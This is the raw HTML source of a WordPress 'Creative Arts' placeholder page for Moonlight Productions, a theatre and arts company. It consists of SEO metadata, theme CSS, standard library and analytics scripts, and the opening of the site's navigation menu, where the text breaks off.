

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moonlightproductionssi.com/creative-arts/
body_size: 9905
content:
<!doctype html>  
<!--[if IEMobile 7 ]> <html lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="en-US" class="no-js"><!--<![endif]-->

    <head>
        <meta charset="utf-8">
        <meta https-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <title>Creative Arts - Moonlight Productions</title><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=PT+Serif:wght@400;700&#038;family=Josefin+Sans:wght@400;500;600;700&#038;family=Elsie+Swash+Caps:wght@400;900&#038;family=Life+Savers:wght@400;700;800&#038;family=Henny+Penny&#038;family=Satisfy&#038;family=Kurale&#038;family=Satisfy&#038;display=swap" />	
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" href="https://www.moonlightproductionssi.com/xmlrpc.php">
        <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">



        <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
        <script type="text/javascript" src="https://moonlightproductionssi.com/wp-content/themes/moonlightproductions/library/js/jquery-ui.js"></script>
 <script type="text/javascript" src="https://moonlightproductionssi.com/wp-content/themes/moonlightproductions/includes/owl-carousel/owl.carousel.js"></script>

        <script>
            var jq = $.noConflict();
            jq(document).ready(function() {
                jq("#owl-testimonials").owlCarousel({
                    items: 2,
                    navigation: true,
                    itemsDesktop: [1199, 2],
                    itemsDesktopSmall: [991, 2],
                    itemsTablet: [767, 1]
                });
            });
        </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L3W0Y8832R"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'G-L3W0Y8832R');
</script>

        <!-- wordpress head functions -->

        <!-- end of wordpress head -->
        <!-- IE8 fallback moved below head to work properly. Added respond as well. Tested to work. -->
        <!-- media-queries.js (fallback) -->
        <!--[if lt IE 9]>
                <script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
        <![endif]-->

        <!-- html5.js -->
        <!--[if lt IE 9]>
                <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->	

        <!-- respond.js -->
        <!--[if lt IE 9]>
                  <script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
        <![endif]-->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.moonlightproductionssi.com/creative-arts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Creative Arts - Moonlight Productions" />
	<meta property="og:description" content="Coming soon.." />
	<meta property="og:url" content="https://www.moonlightproductionssi.com/creative-arts/" />
	<meta property="og:site_name" content="Moonlight Productions" />
	<meta property="article:modified_time" content="2021-12-08T08:47:41+00:00" />
	<meta property="og:image" content="https://www.moonlightproductionssi.com/wp-content/uploads/2021/01/headerimg33.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="400" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.moonlightproductionssi.com/#website","url":"https://www.moonlightproductionssi.com/","name":"Moonlight Productions","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.moonlightproductionssi.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.moonlightproductionssi.com/creative-arts/#primaryimage","inLanguage":"en-US","url":"https://www.moonlightproductionssi.com/wp-content/uploads/2021/01/headerimg33.jpg","width":1920,"height":400,"caption":"Moonlight Productions"},{"@type":"WebPage","@id":"https://www.moonlightproductionssi.com/creative-arts/#webpage","url":"https://www.moonlightproductionssi.com/creative-arts/","name":"Creative Arts - Moonlight Productions","isPartOf":{"@id":"https://www.moonlightproductionssi.com/#website"},"primaryImageOfPage":{"@id":"https://www.moonlightproductionssi.com/creative-arts/#primaryimage"},"datePublished":"2021-12-08T08:45:39+00:00","dateModified":"2021-12-08T08:47:41+00:00","breadcrumb":{"@id":"https://www.moonlightproductionssi.com/creative-arts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.moonlightproductionssi.com/creative-arts/"]}]},{"@type":"BreadcrumbList","@id":"https://www.moonlightproductionssi.com/creative-arts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.moonlightproductionssi.com/","url":"https://www.moonlightproductionssi.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.moonlightproductionssi.com/creative-arts/","url":"https://www.moonlightproductionssi.com/creative-arts/","name":"Creative Arts"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.moonlightproductionssi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.moonlightproductionssi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.moonlightproductionssi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.moonlightproductionssi.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.moonlightproductionssi.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/library/css/bootstrap.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.moonlightproductionssi.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='orbitslider_main-css' href='https://www.moonlightproductionssi.com/wp-content/plugins/wp-orbit-slider/css/default.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/library/js/bootstrap.min.js?ver=1.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/library/js/scripts.js?ver=1.2' id='wpbs-scripts-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/library/js/modernizr.full.min.js?ver=1.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.moonlightproductionssi.com/wp-content/plugins/wp-orbit-slider/js/jquery.orbit-1.3.0.min.js?ver=6.1.1' id='orbitslider_main-js'></script>
<link rel="https://api.w.org/" href="https://www.moonlightproductionssi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.moonlightproductionssi.com/wp-json/wp/v2/pages/2015" /><link rel='shortlink' href='https://www.moonlightproductionssi.com/?p=2015' />
<link rel="alternate" type="application/json+oembed" href="https://www.moonlightproductionssi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moonlightproductionssi.com%2Fcreative-arts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.moonlightproductionssi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.moonlightproductionssi.com%2Fcreative-arts%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.7 --><link rel="icon" href="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/favicon.png" type="image/png"/>

<!-- Begin Orbit Slider -->
<script type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function() {
jQuery('#orbit-inside').orbit({
animation: "fade",
animationSpeed: 800,
timer: false,
advanceSpeed: 4000,
pauseOnHover: true,
directionalNav: true,
captions: true,
captionAnimation: "fade",
captionAnimationSpeed: 800,
bullets: false,
bulletThumbs: false,
centerBullets: true,
fluid: true
});
});
/* ]]> */
</script>
<!-- End Orbit Slider -->

		<style type="text/css" id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css2?family=Kurale&display=swap');

table.table-bordered {border: 1px solid #bca2f7 !important;margin-bottom:20px;}

.table-bordered th {border: 1px solid #bca2f7 !important;}

.table-bordered td {display: table-cell;font-weight:700;padding: 7px 8px; width: auto;border: 1px solid #bca2f7 !important; color: #2b2a2a; font-size: 16px;}
.table-bordered tr:nth-child(even) {background-color: #edd482;}
.page-id-726 .page-content p{color: #2b2a2a;}

.caption-text > .row .col-sm-4 > a:hover {
	background: #27307e !important;}

.caption-head {
	background: none repeat scroll 0 0 #272f7d !important;
	border-bottom: 1px solid #aaa;
	color: #fff !important;
}
.home-welcome-block-right > p:last-child {
	margin-bottom: 0px !important;
}
.caption-text {
	color: #191919 !important;
font-weight: bold;}

.big
{font-weight:900;font-size:24px;}
.home-aboutus-block a.readmore:hover{background: #27307e !important;opacity:1;color:#fff;}



.page-id-1628 .page-content {
background: #fff200;
}
.page-id-1431 .page-content {
    background: #ff6ec7;
}


.page-id-418 .wpcf7-list-item-label {
    margin: 0 10px 0 3px;
    font-size: 17px;
	color: #fff;
}
.page-id-418 .wpcf7-list-item > input[type="radio"] {
    border: 0px !important;
    background: none !important;
    margin-top: 4px;
}
.page-id-418 .col-sm-8.contact_custom.ext-m p, .page-id-418 .col-sm-4.contact_custom.ext-m p{
margin-bottom: 9px;
color: #fff;
font-size: 17px;
margin-top: 10px;
}
.page-id-418 .wpcf7-form ::placeholder {
    color: #fff;
}
.page-id-418 .cf7_submit .field{
color: #fff;
}
.page-id-418 .page-content .wpcf7-form input, .page-id-418 .page-content .wpcf7-form textarea {
    color: #fff;
}

.col-sm-6.contact_custom {
    color: #fff;
}

span.wpcf7-not-valid-tip {
    background: none;
    border: none;
    float: right;
    font-size: 10pt;
    height: auto;
    left: 0;
    padding: 0;
    position: relative;
    top: -10px;
    width: 100%;
    z-index: 100;
	color: #333;
	font-weight: 600;
}

.page-id-418 div.wpcf7-validation-errors {
    font-weight: 600;
	color: #333;
}
.home-contact-us-block .col-sm-5.fadeInUpLarge .n22 {
    margin-bottom: 26px;
}
div.wpcf7-validation-errors {
    padding: 10px 5px !important;
    font-weight: 600;
}
.home-contact-us-block span.wpcf7-not-valid-tip {
    color: red;
}
.page-id-571 span.wpcf7-not-valid-tip {
    color: red;
}
.page-id-472 strong{
font-weight: 800;
color: #000;
}
.event-blog h2.entry-title{color: #000;}
.event-blog h2.entry-title:hover {
	color: #000;
	opacity: 0.8;
}
div.auth{font-weight: 400}
.single.single-post h1 {
	background: none;
	color: #000;
}
.category-blog .post_content p {
	font-family: 'Kurale', serif !important;
	font-size: 16px;
	font-weight: 400;
}
.page-id-1951 .page-content {
	background: #efe802;
}
.page-id-1959 .page-content {
	background: #70b7e5;
}
.page-id-2016 .page-content{background: #70b7e5 !important;}

.page-id-2104 .page-content,.page-id-2114 .page-content {background: #70fafe;}
.col-sm-12.col-6.home-welcome-block-left img {
	text-align: center;
	display: block;
	margin: 0 auto;
	margin-top: 7px;
	margin-bottom: 26px;
}		</style>
		<style> .home-services-block .home-services-block-left{background-image:url(https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/production.jpg); }</style><style> .home-services-block .home-services-block-center{background-image:url(https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/classes-2.jpg); }</style><style> .home-services-block .home-services-block-right{background-image:url(https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/programmers-2.jpg); }</style>  
    </head>
<div class="clearfix"></div>
    <body class="page-template-default page page-id-2015" onload ="" >
        <!-- Mobile Navigation -->
        <div class="mobile-navigation">
       
        </div>
        <!-- Mobile Navigation -->
        <div class="header">
            <div class="container">
                <div class="col-sm-4 col-12  logo">

                    
                    <a href="https://www.moonlightproductionssi.com"><img src="https://www.moonlightproductionssi.com/wp-content/uploads/2020/10/logo1-new.png" alt="Moonlight Productions" /></a>

                </div><!-- .logo -->
                <div class="col-sm-8 col-12 main-navigation">
                    <div class="navbar pull-right navbar-default">
                        <div class="navbar-header">
                            <button id="myButton" type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                            <div class="close-btn">X</div>
                        </div>
                        <div class="collapse navbar-collapse navbar-responsive-collapse row">
                            <ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/">Home</a></li>
<li id="menu-item-1342" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span class="dot">.</span><a>About Us<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/welcome/">Welcome</a></li>
	<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/mission-vision-method/">Mission</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/mission-vision-method">Vision</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/mission-vision-method">Method</a></li>
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/our-story/">Our Story</a></li>
	<li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/belief-system/">Belief System</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/timeline/">Timeline</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/founders/">Founders</a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/staff/">Staff</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/testimonials/">Testimonials</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/partnerships/">Partnerships</a></li>
	<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/about-us/message/">Message</a></li>
</ul>
</li>
<li id="menu-item-1343" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span class="dot">.</span><a>Productions<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/productions/past-productions/">Past Productions</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/productions/upcoming-productions/">Upcoming Productions</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/productions/auditions/">Auditions</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/productions/submissions/">Submissions</a></li>
</ul>
</li>
<li id="menu-item-1355" class="dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><span class="dot">.</span><a>Classes<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/classes/theatre/">Theatre</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page"><span class="dot">.</span><a href="https://www.moonlightproductionssi.com/classes/writing/">Writing</a></li>
